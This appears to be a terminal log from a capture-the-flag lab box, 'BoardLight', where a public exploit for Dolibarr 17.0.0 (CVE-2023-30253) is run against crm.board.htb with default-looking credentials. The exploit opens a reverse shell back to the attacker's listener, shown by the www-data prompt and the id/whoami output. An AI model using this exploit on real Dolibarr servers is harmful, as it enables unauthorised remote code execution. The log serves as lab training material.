 ┌──(kali㉿kali)-[~/boxes/boardlight/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ python exploit.py
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
exploit.py: error: the following arguments are required: hostname, username, password, lhost, lp
ort
┌──(kali㉿kali)-[~/boxes/boardlight/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└─$ python exploit.py http://crm.board.htb login password 10.10.14.124 9999
[*] Trying authentication...
[**] Login: login
[**] Password: password
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
notice.php
onlinesign
opensurvey
partnership
payment
project
recruitment
stripe
test
theme
ticket
website
www-data@boardlight:~/html/crm.board.htb/htdocs/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@boardlight:~/html/crm.board.htb/htdocs/public$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public$
Login
Password
Password forgotten?
help or support?